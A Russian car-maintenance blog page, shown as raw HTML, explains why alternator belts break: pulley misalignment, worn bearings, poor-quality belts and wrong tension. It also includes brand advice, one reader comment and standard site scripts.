			<div class="breadcrumbs"><a href="https://ozapuske.ru/" class="home">Главная</a> <span class="sep">›</span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://ozapuske.ru/generator" itemprop="url"><span itemprop="title">Генератор</span></a></span> <span class="sep">›</span> <span class="current">3 основные причины, почему рвет ремень генератора</span></div><!-- .breadcrumbs -->
						
			<article class="post">
				<h1 class="post__headline">3 основные причины, почему рвет ремень генератора</h1>
				<div class="post__entry">
					<div class="fpm_start"></div>
<div id="attachment_1304" class="wp-caption aligncenter" style="max-width: 619px;"><a href="//ozapuske.ru/wp-content/uploads/2017/03/rvet-remen.jpg" data-slb-active="1" data-slb-asset="2029586059" data-slb-internal="0" data-slb-group="1303"><img fetchpriority="high" decoding="async" class="wp-image-1304" src="//ozapuske.ru/wp-content/uploads/2017/03/rvet-remen.jpg" alt="Из-за чего рвет ремень" width="619" height="349" srcset="https://ozapuske.ru/wp-content/uploads/2017/03/rvet-remen.jpg 960w, https://ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-300x169.jpg 300w, https://ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-768x433.jpg 768w" sizes="(max-width: 619px) 100vw, 619px" /></a><div class="wp-caption-text">Из-за чего рвет ремень</div></div>
<p>Многим автомобилистам будет интересно узнать, почему рвется генераторный ремень. Причин, инициирующих обрыв, может быть несколько, владельцу придется быть внимательным, чтобы определить из-за чего именно он рвется. Иначе никакой бюджет не выдержит постоянных покупок ремней, да и каждый раз менять его никому не захочется.</p>
<h2><span id="i">Шкивы и соосность</span></h2><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Шкивы и соосность</a></li><li><a href="#i-2">Подшипники вышли из строя</a></li><li><a href="#i-3">Ремень</a><ul><li><a href="#i-4">Натяжение</a></li></ul></li><li><a href="#i-5">Другие причины</a></li></ul></div>

<p>Итак, почему же рвет ремни? Одной из главных причин эксперты называют кривость установки шкива. Отсутствие взаимной соосности приводит к тому, что ремень вращается неправильно, задевает своими сторонами различные механизмы, быстро истирается.</p>
<p>Случается, что шкив на насосе ГУР ставится обратной стороной, неправильно. Опять же, нет соосности. Шкив переставляется, проблема исчезает.</p>
<div id="attachment_1305" class="wp-caption alignleft" style="max-width: 300px;"><a href="//ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-1.jpg" data-slb-active="1" data-slb-asset="712526211" data-slb-internal="0" data-slb-group="1303"><img decoding="async" class="size-medium wp-image-1305" src="//ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-1-300x225.jpg" alt="Шкив коленвала" width="300" height="225" srcset="https://ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-1-300x225.jpg 300w, https://ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-1-768x576.jpg 768w, https://ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="wp-caption-text">Шкив коленвала</div></div>
<p>Не помешает всегда проверять другой шкив – кривошипный, на биение. Отсутствие взаимной соосности может возникать и из-за кривого шкива кривошипного вала.</p>
<p>Чтобы проверить биение, достаточно воспользоваться индикатором часового типа.</p>
<p>Биение рекомендуется еще проверять на самом генераторе и на его натяжном устройстве. Такая диагностика поможет определить, есть ли перекос.</p>
<p>Простой осмотр шкивов – это первое, что делает заботливый владелец автомобиля. В первую очередь определяется, соосны ли они друг к другу. Это делается так: если ремень натянут струной прямо, то и шкивы в одной плоскости.</p>
<blockquote class="red"><p>Внимание. Для клиновых ремней допускается перекос, но не более, чем 1 мм на 100 мм.</p></blockquote>
<p>Соосность – важная штука. Проверять ее – первое дело! Случается, что не только шкивы, но и сами узлы, кривые. Например, на машине может быть установлена не родная помпа. Проверишь ее и видишь, что перепад размеров от ступицы до основания очень даже большой.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Случается, что шкивы попадаются сборными. Т.е, изготавливаются они из двух половинок, с помощью точечной сварки. Когда происходит натяжение ремня, сварка может не выдержать, отвалиться. Натяжение раздвинет половинки шкива, ремень начнет проваливаться в получившуюся щель и рваться.</p>
<p>Шкив также может быть не родным. Т.е, с меньшим диаметром. В этом случае появится большая нагрузка на генератор, ремень начнет проскальзывать, и соответственно, изнашиваться будут его боковины.</p>
<p>Лучше, безусловно, такой шкив заменить, но находятся умельцы, которые подкладывают шайбочки и т.д. Этим приемом можно добиться соосности, однако &#8212; не всегда. Выпрямишь один элемент, а потом заметишь, что ГУР вышел за плоскость или еще чего.</p>
<p>Для справки:</p>
<ul>
<li>Шкивы от ВАЗов не подходят на многие автомобили из-за меньшего диаметра посадочного отверстия;</li>
<li>У ГАЗовских часто не совпадает плоскость вращения, хотя диаметр может быть одинаковым.</li>
</ul>
<p>Еще одна причина – заусеницы на плоскости шкива. Они сильно изнашивают резиновый материал ремня, способны выработать на изделии ступеньку, сокращая тем самым, эксплуатационный срок и становясь причиной обрыва. В некоторых случаях из-за заусениц не удается даже неделю проездить с новым ремнем.</p>
<div id="attachment_1306" class="wp-caption alignright" style="max-width: 300px;"><a href="//ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-2.jpg" data-slb-active="1" data-slb-asset="997429023" data-slb-internal="0" data-slb-group="1303"><img decoding="async" class="size-medium wp-image-1306" src="//ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-2-300x180.jpg" alt="Взаимная соосность" width="300" height="180" srcset="https://ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-2-300x180.jpg 300w, https://ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-2-768x461.jpg 768w, https://ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-2.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="wp-caption-text">Взаимная соосность</div></div>
<p>Заусеницы – наплывы в виде металлических точек, возвышающихся над плоскостью шкива. Ясно, что это не допустимо. По ним следует пройти напильником, отшлифовать, одним словом. После этого ремень будет служить свой ресурс, по крайней мере, не меньше 1 года будет ходить (активная эксплуатация машины).</p>
<p>Наконец, сам шкив может быть чересчур жестким. К примеру, на старых отечественных машинах такое наблюдается. Ремни новые ставишь, а они не рассчитаны на такой металл – советская сталь, штампованная и неразборная конструкция. Такой шкив лучше заменить, поставив цельнолитой из какого-нибудь легкого сплава.</p>
<p>Примечательно, что при неправильной соосности, заряд АКБ долго не держит, ведь ремень перекручивает. Т.е, ген уже не вырабатывает нужного напряжения, так как функционирует неправильно. Определить все это можно по батарее, которая быстро садится.</p>
<p>Итак, первая причина, из-за которой может рвать ремень, это проблемы со шкивом и отсутствие соосности. Шкивы часто неправильно устанавливают, у них возможны перепады на плоскости, заусеницы и т.д. Сами шкивы могут попадаться не родными, сборными или чересчур жесткими.</p>
<h2><span id="i-2">Подшипники вышли из строя</span></h2>
<p>Подшипники, которые установлены в генераторе, тоже могут стать причиной обрыва. Если их своевременно не заменить, то придется менять не только их, но и ремень.</p>
<div id="attachment_1307" class="wp-caption alignleft" style="max-width: 300px;"><a href="//ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-3.jpg" data-slb-active="1" data-slb-asset="288866956" data-slb-internal="0" data-slb-group="1303"><img loading="lazy" decoding="async" class="size-medium wp-image-1307" src="//ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-3-300x200.jpg" alt="Подшипники генератора" width="300" height="200" srcset="https://ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-3-300x200.jpg 300w, https://ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-3.jpg 410w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="wp-caption-text">Подшипники генератора</div></div>
<p>Подшипники обязаны легко вращаться без ремня. Если это не так, то налицо заклин. Не должно быть также заеданий или шумов. Какая бы неисправность подшипника не была, все это кроется внутри, и без разбора ничего толкового не определишь.</p>
<p>При неисправных <a href="https://ozapuske.ru/generator/pochemu-svistit-generator.html">подшипниках гена ремень начинает свистеть</a>. Очевидно, что подшипники конструктивно призваны смягчать непредусмотренный процесс трения деталей. Если они неисправны, то со своими функциями не справляются, в итоге трение возрастает.</p>
<p>Замена подшипников генератора – дело обычное. Многие автомобилисты с опытом сами решаются на замену, экономя деньги для ремонта.</p>
<p>Выход из строя или несогласованная работа подшипников, это вторая причина, из-за чего рвет ремни на генераторе.</p>
<h2><span id="i-3">Ремень</span></h2>
<p>Очевидно также, что ремень гена обрывается из-за чрезмерного перетяга. Демпфер кривошипного вала гнется от этого, ведь он резиновый, большие нагрузки не выдерживает. После чего все ремни начинает рвать, новые и старые.</p>
<div id="attachment_1308" class="wp-caption aligncenter" style="max-width: 522px;"><a href="//ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-4.jpg" data-slb-active="1" data-slb-asset="1973491686" data-slb-internal="0" data-slb-group="1303"><img loading="lazy" decoding="async" class="wp-image-1308" src="//ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-4.jpg" alt="Ремень генератора" width="522" height="300" srcset="https://ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-4.jpg 600w, https://ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-4-300x173.jpg 300w" sizes="(max-width: 522px) 100vw, 522px" /></a><div class="wp-caption-text">Ремень генератора</div></div>
<p>Ремень часто устанавливают неправильно, задом наперед. Под ролик запускается верхняя тянущая ветвь. Рекомендуется проверять правильность монтажа по книге.</p>
<p>Вообще, грамотно подобрать ремень – целая наука. Новички часто не обращают внимание на это, не с нужной долей серьезности относятся к делу. На самом деле, от качества ремня зависит многое.</p>
<p>Вот лишь несколько моментов, дающих повод пересмотреть свои взгляды:</p>
<ul>
<li>Низкосортные ремни быстрее растягиваются, соответственно, начинают вскоре проскальзывать (в итоге ремень быстрее изнашивается, пропадает зарядка);</li>
<li>Дешевый, некачественный ремень в процессе работы издает неприятный писк (особенно сильнее шум при запуске двигателя).</li>
</ul>
<p>Выбирая ремень, следует всегда помнить о важном правиле – обращать внимание не столько на цену, сколько на качество. Из-за того что в последнее время на рынках царит жесткая конкуренция, производители вынуждены придумывать различные способы опередить соперников. Повышение стоимости на дешевый товар – один из вариантов привлечь внимание (ведь многие еще верят в стереотип, что если дороже, значит, хорошо).</p>
<div id="attachment_1309" class="wp-caption alignright" style="max-width: 300px;"><a href="//ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-5.jpg" data-slb-active="1" data-slb-asset="1719390853" data-slb-internal="0" data-slb-group="1303"><img loading="lazy" decoding="async" class="size-medium wp-image-1309" src="//ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-5-300x169.jpg" alt="Контитег ремень" width="300" height="169" srcset="https://ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-5-300x169.jpg 300w, https://ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-5-768x432.jpg 768w, https://ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-5.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="wp-caption-text">Контитег ремень</div></div>
<p>Историй с некачественным изделием, поставленным жадноватым владельцем, довольно много. Вот, например. Один владелец Рено Меган 2 решил сэкономить. Поставил вместо Контитег ремень левой фирмы по дешевой цене. В итоге все вылилось в капитальный ремонт двигателя, хотя таких больших затрат можно было избежать, потратив при покупке ремня немногим больше.</p>
<p>А что произошло: некачественный ремень гена не прошел и 10 процентов эксплуатационного ресурса, порвался. Его ветви намотало на ролик натяжного устройства, другой конец попал под ремень грм, который тоже соскочил. В итоге – полетели внутренние элементы двигателя, погнуло клапана.</p>
<p>Важно понимать, что ремень – штука важная. Он огибает и приводит в действие несколько роликов и шкивов, отчего нагрузка на элемент возрастает. Поэтому качество его должно быть на высоте, это очевидная логика.</p>
<p>Как правило, эксперты рекомендуют обращать внимание при покупке на изделия тройки известных производителей: Контитег, Джитес и Дайко.</p>
<p>Контитег берет своей надежностью. Еще бы, делают ремни в Германии, а там с качеством все в порядке. Поликлиновые ремни этого производителя давно завоевали любовь и уважение автомобилистов по всему миру. По официальным данным ресурс изделий от Контитег лишь на 10 процентов ниже, чем у оригинальных ремней.</p>
<blockquote><p>Внимание. По сервисной книжке замена оригинального ремня должна производиться через каждые 80 тыс. км. Если это ремни фирмы Контитег, то их можно спокойно держать на генераторе 70 тыс. км пробега машины.</p></blockquote>
<p>Джитес – очень популярный бренд, правда, цена на изделия несколько завышена. Ресурс изделий такой же, как и у Контитег.</p>
<p>Дайко – тоже неплохой выбор, хотя можно и ремни Бош купить. Главное – не напороться на подделку. Если название на изделии напечатано криво, размеры символов увеличены или уменьшены, лучше от покупки отказаться. Кроме того, каждый представленный производитель регулярно знакомит своих потребителей с новыми фишками, которые сложно подделать. Надо просто быть в курсе.</p>
<p>Ну и банальная причина – ремень не подходит по размерам. Установить его получается, но затем начинаются проблемы, он рвется. Если он длиннее, то начнет провисать, если короткий, то тоже не удастся натянуть, как следует.</p>
<h3><span id="i-4">Натяжение</span></h3>
<p>Неправильное натяжение провоцирует обрыв ремня гена.</p>
<div id="attachment_1310" class="wp-caption aligncenter" style="max-width: 640px;"><a href="//ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-6.jpg" data-slb-active="1" data-slb-asset="2030391846" data-slb-internal="0" data-slb-group="1303"><img loading="lazy" decoding="async" class="size-full wp-image-1310" src="//ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-6.jpg" alt="Каким должно быть натяжение ремня" width="640" height="427" srcset="https://ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-6.jpg 640w, https://ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-6-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a><div class="wp-caption-text">Каким должно быть натяжение ремня</div></div>
<p>Проверить натяжение можно так:</p>
<ul>
<li>вооружиться металлической 50-сантиметровой линейкой;</li>
<li>проверить ремень на прогиб.</li>
</ul>
<p>Прогиб ремня, передающего КМ от кривошипного вала на ген, должен составлять примерно 15 мм, учитывая действие нагрузки в 10 кг на 1 см длины изделия.</p>
<p>Узкая металлическая линейка укладывается поверх кривошипного и генераторного шкивов. Сверху осуществляется воздействие – нагрузка в 10 кг/см. Другой линейкой измеряется прогиб. Расхождений с показаниями быть не должно, иначе ремень натянут неправильно.</p>
<p>Регулировка натяжения осуществляется ключами, монтировкой и линейкой. Инструкция по настройке предполагает следующее:</p>
<ul>
<li>гайки-крепежи, расположенные на натяжной планке генерирующего агрегата, ослабляются;</li>
<li>ослабляется нижний болт, фиксирующий генератор с ДВС.</li>
</ul>
<p>Теперь ген можно двигать, тем самым, регулируя натяжение ремня до тех пор, пока значения не будут сходиться с нормированными.</p>
<p>Если после проведенных манипуляций отрегулировать ремень не удалось, то дело, скорее всего, в самом ремне. Такое изделие лучше заменить.</p>
<div id="attachment_1311" class="wp-caption aligncenter" style="max-width: 375px;"><a href="//ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-7.jpg" data-slb-active="1" data-slb-asset="1440453665" data-slb-internal="0" data-slb-group="1303"><img loading="lazy" decoding="async" class="wp-image-1311" src="//ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-7.jpg" alt="Схема замены ремня" width="375" height="330" srcset="https://ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-7.jpg 624w, https://ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-7-300x264.jpg 300w" sizes="(max-width: 375px) 100vw, 375px" /></a><div class="wp-caption-text">Схема замены ремня</div></div>
<p>Сама замена должна проводиться строго по инструкции. Лучше доверить работу опытному мастеру или самому осуществить работу, чем нарваться на дилетанта. Ошибки в замене могут дорого стоить!</p>
<p>Несколько важных правил, которых следует придерживаться в процессе замены:</p>
<ul>
<li>перед проведением работы обязательно глушить мотор и скидывать клемму с АКБ;</li>
<li>осматривать и проверять в процессе замены натяжное устройство.</li>
</ul>
<p>Итак, плохой ремень и неправильное натяжение – третья основная причина обрыва.</p>
<h2><span id="i-5">Другие причины</span></h2>
<p>Кроме основных причин, принято учитывать и дополнительные:</p>
<ul>
<li>Ролик натяжного устройства – еще одна причина. Многие почему-то считают, что он вечный, но это не так. Если ролик выходит из строя, то жди проблем, в том числе и обрыва ремня. С заменой ролика все приходит в норму.</li>
<li>Еще один распространенный случай, когда ослабевает фиксация генератора и ГУР. Крепление из-за чего-то трескается, начинает рвать ремни. Дело может быть и в кронштейне гена. Он кривится по какой-либо причине, и возникают проблемы.</li>
<li>Причина банальная – отсутствие защиты генератора. Если ее нет, то в ремень начнет летать все, что принесет встречный ветер – камни, мусор, ветки.</li>
</ul>
<div id="attachment_1312" class="wp-caption aligncenter" style="max-width: 500px;"><a href="//ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-7-1.jpg" data-slb-active="1" data-slb-asset="765402067" data-slb-internal="0" data-slb-group="1303"><img loading="lazy" decoding="async" class="size-full wp-image-1312" src="//ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-7-1.jpg" alt="Как проводится замена генераторного ремня" width="500" height="335" srcset="https://ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-7-1.jpg 500w, https://ozapuske.ru/wp-content/uploads/2017/03/rvet-remen-7-1-300x201.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><div class="wp-caption-text">Как проводится замена генераторного ремня</div></div>
<ul>
<li>Случается нередко, что заклинивает ген (падает бортовое напряжение) или насос. Проверить заклин гена можно с помощью вольтметра, а заклин помпы – протестировав показания температуры двигателя.</li>
<li>Автомобильная электрика непосредственно связана с генератором. Отопитель, фары, аварийка, мультимедийная система, дворники и т.д. Если владелец автомобиля не будет с заботой относиться к электрике (не включать одновременно несколько потребителей), то от большой нагрузки ген начнет туго вращаться, а ремень, соответственно, проворачиваться.</li>
</ul>
<p>Если порвался ремень генератора, то однозначно, следует определить причину. А как это сделать, если их довольно много. В первую очередь эксперты рекомендуют смотреть на сторону износа. В зависимости от того, со стороны ручьев или гладкой плоскости износился ремень, можно сделать соответствующие выводы. Другими словами, именно с этой стороны он и трется.</p>
<div class="fpm_end"></div>
									</div><!-- .post__entry -->
			</article><!-- .post -->

			<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'>
<div class="related-items">
	<div class="headline">Рекомендуем статьи по теме</div>
	<div class="items">
			<div class="item">
	<a href="https://ozapuske.ru/generator/pochemu-gudit-generator.html" class="item__link">
		<img src="/wp-content/themes/ozapuske.ru/cache/f14f58050_240x240.webp" width="240" height="240" alt="Почему гудит генератор на автомобиле" class="item__image" />		<div class="item__title">Почему гудит генератор на автомобиле</div>
	</a>
	<div class="item__cat"><a href="https://ozapuske.ru/generator">Генератор</a></div>
</div><!-- .item -->			<div class="item">
	<a href="https://ozapuske.ru/generator/kak-vytashhit-nizhnij-bolt-generatora.html" class="item__link">
		<img src="/wp-content/themes/ozapuske.ru/cache/fa182e98c_240x240.webp" width="240" height="240" alt="Как вытащить нижний болт генератора своими силами" class="item__image" />		<div class="item__title">Как вытащить нижний болт генератора своими силами</div>
	</a>
	<div class="item__cat"><a href="https://ozapuske.ru/generator">Генератор</a></div>
</div><!-- .item -->			<div class="item">
	<a href="https://ozapuske.ru/generator/proverit-zaryadku-generatora.html" class="item__link">
		<img src="/wp-content/themes/ozapuske.ru/cache/f37260c4a_240x240.webp" width="240" height="240" alt="Как проверить зарядку генератора на аккумулятор" class="item__image" />		<div class="item__title">Как проверить зарядку генератора на аккумулятор</div>
	</a>
	<div class="item__cat"><a href="https://ozapuske.ru/generator">Генератор</a></div>
</div><!-- .item -->		</div><!-- .items -->
</div><!-- .related-items -->
</div>

			

	<div class="headline" id="comments">Комментарии посетителей</div>

	<ol class="comment-list">
		<li id="comment-9881">
	<div id="div-comment-9881" class="comment even thread-even depth-1">

		<img alt='' src='https://secure.gravatar.com/avatar/c718a42c4472f6a0610f54953eedc8b6?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c718a42c4472f6a0610f54953eedc8b6?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-meta">
			<span class="comment__author">Борис Николаевич</span>
					</div><!-- .comment-meta -->

		<div class="comment__text">
					<p>все правильно написано. А мне интересно, почему у меня моментально порвался ремень? У меня заклинил компрессор на фольксвагене, поставил короткий на прямую ремень, у соседа с Пежо взял, старый, порепаный, с обрывами. Аккуратно на нем доехал до магазина, купил бошевский, приехал домой, поставил, запустил двигатель и только собрался в магазин съездить, как ремень разлетелся в хлам ((( вернул назад соседский и две недели отъездил на нем, пока не пришел компрессор. Потом поставил большой. Вот почему порвался БОШЕВСКИЙ? Левак?</p>
		</div><!-- .comment__text -->

			<div class="comment__reply"><a rel='nofollow' class='comment-reply-link' href='#comment-9881' data-commentid="9881" data-postid="1303" data-belowelement="div-comment-9881" data-respondelement="respond" data-replyto="Комментарий к записи Борис Николаевич" aria-label='Комментарий к записи Борис Николаевич'>Ответить</a></div>
	
	</div><!-- .comment -->
</li><!-- #comment-## -->
	</ol>

	



	
	<div class="respond" id="respond">

		<div class="headline">Добавить комментарий</div>

		<div class="respond__cancel"><a rel="nofollow" id="cancel-comment-reply-link" href="/generator/pochemu-rvet-remen-generatora.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

	
		<form action="https://ozapuske.ru/wp-comments-post.php" method="post" class="comment-form">
			
					
			<div class="comment-form-fields">
				<div class="comment-form-field"><input type="text" name="author" placeholder="Ваше имя" value="" class="comment-form__field  comment-form__author" required /></div>
				<div class="comment-form-field"><input type="email" name="email" placeholder="Контактная почта" value="" class="comment-form__field  comment-form__email" required /></div>
			</div><!-- .comment-form-fields -->

					
			<textarea name="comment" placeholder="Ваш комментарий" id="comment" class="comment-form__field  comment-form__comment" required></textarea>
			<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3b7fa9fb3b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="70"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
			<input name="submit" type="submit" value="Добавить комментарий" class="comment-form__button" />

			<input type='hidden' name='comment_post_ID' value='1303' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</form>

	
	</div><!-- #respond -->

	
<div class="flat_comment_1"></div>
			
		</main><!-- .content -->

		<aside class="sidebar">
            <div class="flat_side_1"></div>
			<div class="widget_text vk-widget"><div class="textwidget custom-html-widget"><script type="text/javascript" src="https://vk.com/js/api/openapi.js?162"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "350"}, 124870386);
</script></div></div><!-- .vk-widget -->
						
							<div class="commented">
				<div class="headline">Сейчас обсуждают</div>
				<ul>
								<li><a href="https://ozapuske.ru/akkumulyator/akom.html" class="commented__link"><img src="/wp-content/themes/ozapuske.ru/cache/ca71fd7d4_100x100.webp" width="100" height="100" alt="Аккумулятор «Аком»" class="commented__image" />Аккумулятор «Аком»</a></li>
								<li><a href="https://ozapuske.ru/generator/kak-povysit-zaryad-generatora.html" class="commented__link"><img src="/wp-content/themes/ozapuske.ru/cache/59e8912b0_100x100.webp" width="100" height="100" alt="Как повысить заряд генератора с помощью дополнительного диода" class="commented__image" />Как повысить заряд генератора с помощью дополнительного диода</a></li>
								<li><a href="https://ozapuske.ru/holl/kak-proverit-datchik-xolla-na-skutere.html" class="commented__link"><img src="/wp-content/themes/ozapuske.ru/cache/b563ebac8_100x100.webp" width="100" height="100" alt="Как проверить датчик холла на скутере разными способами" class="commented__image" />Как проверить датчик холла на скутере разными способами</a></li>
							</ul>
			</div><!-- .commented -->
		<script>// <![CDATA[
$(document).ready(function(){
var floatsidebar = $("#float-sidebar");
var offset = floatsidebar.offset();
var left = offset.left;
var top = offset.top;
var width = $("#float-sidebar").width();
var height = $("#float-sidebar").height();
 
$(window).scroll(function(){
var scrollTop = $(window).scrollTop();
if (scrollTop >= top) {
$('#float-sidebar').css({
left:left+'px',
position:'fixed',
top:"50px",
width:width+"px"
});
} else {
 
$('#float-sidebar').css({
position:'static',
});
}
});
});
// ]]>
</script>

<div id="float-sidebar"><div class="flat_side_2"></div></div>		
		</aside><!-- .sidebar -->	</div><!-- .middle -->

	<footer class="footer">

		<div class="footer-left">

			<div class="footer__logo">
				<div class="footer__logo-site">Озапуске</div><div class="footer__logo-domain">ру</div>
				<div class="footer__logo-desc">Все о хорошем запуске<br /> автомобиля</div>
			</div>

			<nav class="footer__nav-1"><ul><li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://ozapuske.ru/redakciya">Редакция сайта</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://ozapuske.ru/sitemap">Карта сайта</a></li>
</ul></nav>
		</div><!-- .footer-left -->

		<nav class="footer__nav-2"><ul><li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3375"><a href="https://ozapuske.ru/akkumulyator">Аккумулятор</a></li>
<li id="menu-item-2055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2055"><a href="https://ozapuske.ru/inzhektor">Инжектор</a></li>
<li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://ozapuske.ru/karburator">Карбюратор</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://ozapuske.ru/nasos">Насос</a></li>
<li id="menu-item-2056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2056"><a href="https://ozapuske.ru/toplivnaya-sistema">Топливная система</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2536"><a href="https://ozapuske.ru/filtri">Фильтры</a></li>
</ul></nav>
		<div class="footer-right">

			<form method="get" action="https://ozapuske.ru/" class="search-form">
				<input type="search" name="s" placeholder="Поиск на проекте" value="" class="search-form__field" />
				<input type="submit" value="" class="search-form__button" />
			</form>

			<div class="footer__counters">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->

<!--LiveInternet logo--><a href="//www.liveinternet.ru/click" target="_blank" rel="noopener"><img src="//counter.yadro.ru/logo?57.1"
title="LiveInternet"
alt="" border="0" width="88" height="31"/></a><!--/LiveInternet-->



<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=33786874&amp;from=informer" target="_blank" rel="nofollow noopener"><img src="https://informer.yandex.ru/informer/33786874/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:33786874,lang:'ru'});return false}catch(e){}" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter33786874 = new Ya.Metrika({ id:33786874, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/33786874" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div>
		</div><!-- .footer__counters -->
		</div><!-- .footer-right -->

	</footer><!-- .footer -->

</div><!-- .wrapper -->
</div><!-- .container -->

<script type="text/javascript" src="https://ozapuske.ru/wp-content/themes/ozapuske.ru/js/scripts.js" id="scripts.js-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ozapuske.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ozapuske.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ozapuske.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
